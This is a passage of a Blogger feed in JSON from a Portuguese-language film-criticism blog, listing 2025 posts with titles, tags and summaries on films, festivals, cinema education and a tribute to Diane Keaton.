filhos"}],"title":{"type":"text","$t":"Mostra SP: A Sombra do meu Pai (My Father’s Shadow, 2025)"},"summary":{"type":"text","$t":"\u0026nbsp;Mostra internacional de Cinema de São Paulo16 a 30 de Outubro de 2025#MostraSP #Animação\u0026nbsp;#49ªmostra\u0026nbsp;#49mostra #euvinamostra\u0026nbsp;#FestivaisDeCinemaPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoA Sombra do meu pai: A Paternidade como Alicerce em Meio à Crise NigerianaHistórias de amadurecimento são verdadeiros ritos de passagem, e"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/2502396407970607467\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/mostra-sp-sombra-do-meu-pai-my-fathers.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2502396407970607467"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2502396407970607467"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/mostra-sp-sombra-do-meu-pai-my-fathers.html","title":"Mostra SP: A Sombra do meu Pai (My Father’s Shadow, 2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFnalHQLjxA0rREBJROBfkYZhjBSmXjc6Tcq-OC2kgyNJwGXnoZsE2BekmMWj8UsLtYgKRSLu7ESh5H8IRijF3kAphDR1IRRbYcLDNOGXsqkp_RZaJ4BHuQhLUbE8kjBeEDRJEv4LOz7HdOeOzcTncKWD4AIDBQRIFCvkPuYiNlP_iUv0J-rYE9qMJzhU\/s72-w452-h640-c\/a%20sombra%20do%20meu%20pai%20_%20mostra%20sp%20_%20madame%20lumiere%20cinema_poster.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-6947184135246746739"},"published":{"$t":"2025-10-16T08:00:00.002-03:00"},"updated":{"$t":"2025-10-16T08:00:00.145-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"adoção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amadurecimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amizade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Animação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cine Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Asiático"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Chinês"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lealdade"}],"title":{"type":"text","$t":"Entre Penas e Bicadas (GoldBeak, 2023)"},"summary":{"type":"text","$t":"\u0026nbsp;Estreia nos Cinemas - 16 de Outubro.#CinemaAsiático #Animação #FilmeDeAnimação #CinemaEstrangeiro #Lealdade #Família #Adoção #Amadurecimento #CinemaChinês #Lançamentos2025 #A2FilmesPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoAdoção, Coragem e Lealdade: O Voo Emocional de Bico DouradoA animação é um terreno fértil para aproximar crianças "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/6947184135246746739\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/entre-penas-e-bicadas-goldbeak-2023.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6947184135246746739"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6947184135246746739"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/entre-penas-e-bicadas-goldbeak-2023.html","title":"Entre Penas e Bicadas (GoldBeak, 2023)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLNF81EKCsxdiBVNYyq1xZMmzJXXrssdR_KIY2OvRN_3s_I_NofUi1cwdMjGF7g94P5tfchXmlzB-TRtzErj3bSo4j6qy-76zr_inXOt2VdWrVMGn1_7B4JT-JF1eqIiLhsCh4OLXc21-3MG0khb7Szsl0i_dk4FackfCXId7Pd9i-gbeutrXsLm9Or_M\/s72-w438-h640-c\/Poster-Entre-Penas-e-Bicadas-low.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-3093730507389285525"},"published":{"$t":"2025-10-14T08:00:00.004-03:00"},"updated":{"$t":"2025-10-16T01:45:12.845-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Animação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"artes marciais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cine Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Japonês"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cultura pop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"}],"title":{"type":"text","$t":"Detetive Conan: O Pentagrama de Um Milhão de Dólares (2024)"},"summary":{"type":"text","$t":"\u0026nbsp;Estreia nos Cinemas - 16 de Outubro.#CulturapopJaponesa #Animação #FilmeDeAnimação #CinemaEstrangeiro #Conan28\u0026nbsp; #CinemaJaponês #Lançamentos2025Por\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoO Enigma das seis lâminas e o desafio da imersão culturalInspirado por dois mestres do mistério, Arthur Conan Doyle e Edogawa Rampo, Detetive Conan"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/3093730507389285525\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/detetive-conan-o-pentagrama-de-um.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3093730507389285525"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3093730507389285525"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/detetive-conan-o-pentagrama-de-um.html","title":"Detetive Conan: O Pentagrama de Um Milhão de Dólares (2024)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWkTn4GcweuZraCMW6Cq0ImouzsiDIQLwUdun8hP8cssm6ZWnWD75FIz1Bj225H-ri7BM2kRZK-jrHC-DaTBom-qgQ0NlzWfSDGPeEcdFDEuhbW9J_Ui5U1o-psHIo7_-1WR8utfuApogHu0LwfaVr-UD3otnSR1xUNs5NEaEmE-s1tCe01S7jPm7dpdU\/s72-w464-h640-c\/V4_DETECTIVE_CONAN_OPDMD_PT-BR%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-3044745024524496660"},"published":{"$t":"2025-10-12T13:37:00.000-03:00"},"updated":{"$t":"2025-10-12T13:37:44.402-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adolescência"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amadurecimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cine Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Brasileiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema na Educação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coming of age"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Educação no Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"juventude"}],"title":{"type":"text","$t":"O Último Episódio (2025)"},"summary":{"type":"text","$t":"Estreia nos Cinemas - 09 de Outubro.\u0026nbsp;Imperdível!#Memóriaafetiva #Juventude #Nostalgia #ComingofAge #Amadurecimento #CinemaBrasileiro #FillmesDePlástico #CinemaFamília #AmizadeVerdadeira #OÚltimoEpisódio #Lançamentos2025Por\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoO Último Episódio: Nostálgico, Afetuoso e Único, com Sabor de Doce MelHá "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/3044745024524496660\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/o-ultimo-episodio-2025.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3044745024524496660"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3044745024524496660"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/o-ultimo-episodio-2025.html","title":"O Último Episódio (2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzgxmOCdeulnq3B8oFbuit1-6JiNXsGhtwPAoYIgD7qGcccpqsey2_faJw9nnEQiVepV2L0GIbj3hk4TYUl1fhmMCuEaQAaeWaiWXs0U04octXSuhzEiID39GFWb5kvEGEUMi1QELUIamt53tVysO6eLX8-TLOzzLO7vn1lM_FTyx4MQPI4IKVx0EhJLU\/s72-w430-h640-c\/CARTAZ_OULTIMOEPISO%CC%81DIO-60x90cm.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-1792589710003559783"},"published":{"$t":"2025-10-11T20:16:00.000-03:00"},"updated":{"$t":"2025-10-11T20:16:48.388-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Diane Keaton"},{"scheme":"http://www.blogger.com/atom/ns#","term":"luto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mulheres"}],"title":{"type":"text","$t":"Diane Keaton: A mulher que nos ensinou a ser inteiras"},"summary":{"type":"text","$t":"\u0026nbsp;Hoje me despeço de uma das mulheres mais inspiradoras que o cinema já me apresentou. Diane Keaton partiu, mas sua energia continua viva em mim e em tantas outras mulheres que se viram nela.Meus dois filmes preferidos dela são Annie Hall e Alguém Tem Que Ceder. Em Annie Hall, ela trouxe uma espontaneidade rara, uma mulher que não pedia licença para existir. Já em Alguém Tem Que Ceder, Diane "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/1792589710003559783\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/diane-keaton-mulher-que-nos-ensinou-ser.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1792589710003559783"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1792589710003559783"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/diane-keaton-mulher-que-nos-ensinou-ser.html","title":"Diane Keaton: A mulher que nos ensinou a ser inteiras"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQjB_u4ZLa4h4FsLzdv5-9ptZfNIvfjAGq6U2Vap-eqLJhf3wC0F6qVWsC1btF26uPZP0WimuoBjSB6wLrMa7yj_pqFyi1ksHQWXlsM0lxGUJ9eN03_LXTtDo4kFmSdkdgnaTGvEm48mitIMj9kjXTK0fACL1FOJx5aqK2eZiUbKL4R3fFOhdk_n4L4vQ\/s72-w640-h426-c\/diane-keaton.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-5120299054920692817"},"published":{"$t":"2025-10-11T19:18:00.003-03:00"},"updated":{"$t":"2025-10-11T19:18:51.550-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Asiático"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Coreano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Horror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"horror psicológico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"luto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Semana do Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"Ruídos (Noise, 2024)"},"summary":{"type":"text","$t":"\u0026nbsp;Estreia nos Cinemas - 09 de Outubro.#Terrorpsicológico #Horror #Suspense #CinemaAsiático #CinemaCoreano #Ruidos #RuidosnoCinema #A2filmes @A2filmes #Lançamentos2025Por\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoRuídos: Quando a mente cede espaço ao didatismo\u0026nbsp;O Cinema Sul-coreano consolida-se como uma usina de terror psicológico e "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/5120299054920692817\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/ruidos-noise-2024.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/5120299054920692817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/5120299054920692817"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/ruidos-noise-2024.html","title":"Ruídos (Noise, 2024)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpLnofOwSit-U6DUI4pEUqpUzYiFZmBWFmGzyGHFKL2R_gEr-HknrF7puzIhg32Hqa58nXnQDjKLNbnZt8TZ05RJ8DnBPuWmaJSGRDVrxpBy4JVQ30greHmJ3um2FGXVZKlx8ZzduJO8DELNsvDoKzMLTLfPiqa8Nr8jfRLSF7vQ5HzAw20X-NktHexv0\/s72-w438-h640-c\/Noise_Poster_BR-1_medium.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-618703770766751657"},"published":{"$t":"2025-10-08T21:58:00.000-03:00"},"updated":{"$t":"2025-10-08T21:58:04.421-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema na Educação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Educação no Cinema"}],"title":{"type":"text","$t":"Reencantar o olhar: O Cinema como Pedagogia da Existência"},"summary":{"type":"text","$t":"\u0026nbsp;Por\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoMasterclass de abertura - \"Educação, Cinema e o Reencantamento do Mundo\"📅 06\/10 – 5º Seminário Cinema e Educação\u0026nbsp;Com a professora e pesquisadora Rosália Duarte (UFMT), a atividade inaugura o evento trazendo uma reflexão sobre o papel do audiovisual na transformação dos olhares, narrativas"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/618703770766751657\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/reencantar-o-olhar-o-cinema-como.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/618703770766751657"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/618703770766751657"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/reencantar-o-olhar-o-cinema-como.html","title":"Reencantar o olhar: O Cinema como Pedagogia da Existência"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMcqmTvv9NFDY-XM7iPsnr7tVjaVwQGEjDMSuGmd0OKDbWpF8MqPADmsWZN4gZ5lh1ud0XbKsdM2TY3TJHH9V7yAQtXhEDID5jD9ziNgjfA179FcRBj4SVmZVkyh0K5RQlZbSTp_q1xpF-8p9pT0kN2-U4WkdVvrt_9zWExSajxHidM_4gUpS4WojS6Zc\/s72-w612-h345-c\/Cinema%20MaDame%20Lumi%C3%A8re%20(2).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-6107760974874297957"},"published":{"$t":"2025-10-06T22:42:00.001-03:00"},"updated":{"$t":"2025-10-12T00:43:26.428-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crítica Cinematográfica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Madame"}],"title":{"type":"text","$t":"MaDame Lumière: A Luz da Palavra que Resiste"},"summary":{"type":"text","$t":"\u0026nbsp;Por\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoEstive ausente por um período de lutos que era preciso eu ressignificar.Fiquei silenciada por um tempo. E nesse silêncio, precisei me recolher, repensar, cuidar.Mas estou de volta, pouco a pouco, para que possamos avançar.Sem likes, sem holofotes, sem necessidade de validação ou de seguir o "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/6107760974874297957\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/madame-lumiere-luz-da-palavra-que.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6107760974874297957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6107760974874297957"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/madame-lumiere-luz-da-palavra-que.html","title":"MaDame Lumière: A Luz da Palavra que Resiste"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h360-c\/Cinema%20MaDame%20Lumi%C3%A8re.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-509410063362967735"},"published":{"$t":"2025-10-06T21:32:00.001-03:00"},"updated":{"$t":"2025-10-06T21:32:59.577-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Brasileiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema como Ferramenta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema na Educação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Curadoria Pedagógica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Educação no Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Educação Transformadora"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Formação do Olhar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MaDame Lumière"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra Ecofalante"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spcine"}],"title":{"type":"text","$t":"Cinema e Educação: Linguagem, Formação e o Ato Cívico da Crítica"},"summary":{"type":"text","$t":"\u0026nbsp;Por\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoO 5º Seminário de Cinema e Educação, uma iniciativa robusta do Sesc SP em parceria estratégica com a Prefeitura Municipal de São Paulo, e enriquecida pela perspectiva vital da Mostra Ecofalante, estabeleceu o palco perfeito para o nosso mergulho crítico. É neste encontro de instituições que se "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/509410063362967735\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/cinema-e-educacao-linguagem-formacao-e.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/509410063362967735"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/509410063362967735"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/cinema-e-educacao-linguagem-formacao-e.html","title":"Cinema e Educação: Linguagem, Formação e o Ato Cívico da Crítica"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf2CDLlJR2A6cDCTdaZJIQSGW-K95pNx0Zrcev2MCnQE-YyY66HqK84swBoeQkLTq4iyd6HAVVU2RTY8EsGbXNNDCrKg1Dnk9D1OxhMMLqjb9TW6VbhvmXBqQshl3OkjMwWInqzOEhYYFNBXlW0bMDoAUPG6Uhm9uKoQgCYbWkOY7AkiR7G3MbfrfDmqM\/s72-w640-h360-c\/Cinema%20e%20Educa%C3%A7%C3%A3o.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-1983032478786937425"},"published":{"$t":"2025-05-20T11:42:00.000-03:00"},"updated":{"$t":"2025-05-20T11:42:17.636-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ficção Científica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sci-Fi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Semana do Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"violência contra a mulher"}],"title":{"type":"text","$t":"Acompanhante Perfeita (Companion, 2025)"},"summary":{"type":"text","$t":"\u0026nbsp;Acompanhante Perfeita: O Terror da Solidão e da Misoginia na Era da IA#FicçãoCientífica #Violênciadegênero #Terror #Horror #Thrillerpsicológico #Suspense #Críticasocial #StreamingPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;A combinação da ficção científica com o horror funciona como um inigualável instrumento para construir "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/1983032478786937425\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/05\/acompanhante-perfeita-companion-2025.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1983032478786937425"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1983032478786937425"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/05\/acompanhante-perfeita-companion-2025.html","title":"Acompanhante Perfeita (Companion, 2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUciRUwjTkDropMos4TKg4k0Q6X_nsUdkOQDuISrs74HFZlqjMldWyQGOCvhwgUGIB2RyuiUEex4tvCqhSw5zk74xrxne2Brsun7Kv1PU2S6EJmBfDwH0jbUMT_IKCiHvZhXwgyWY0IOOeBVhzhB5EDik1PsCTrdndZKlGkKv2oK0UFKRSRlaGir2_pIE\/s72-w436-h640-c\/acompanhante%20perfeita%20-%20filme%20streaming%20blog%20cinema%20madame%20lumiere%20poster.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-531999747435426903"},"published":{"$t":"2025-05-19T21:28:00.000-03:00"},"updated":{"$t":"2025-05-19T21:28:18.545-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"distopia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ficção Científica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sci-Fi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"}],"title":{"type":"text","$t":"O Preço do Amanhã (In Time, 2011)"},"summary":{"type":"text","$t":"\u0026nbsp;#FicçãoCientífica #Distopia #Ação #Críticasocial #StreamingPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;As transformações sociais, políticas, tecnológicas e comportamentais que testemunhamos ecoam, de forma crescente, as premissas de um futuro distópico em desenvolvimento. A indignação diante das atrocidades e da fragilidade da "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/531999747435426903\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/05\/o-preco-do-amanha-in-time-2011.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/531999747435426903"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/531999747435426903"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/05\/o-preco-do-amanha-in-time-2011.html","title":"O Preço do Amanhã (In Time, 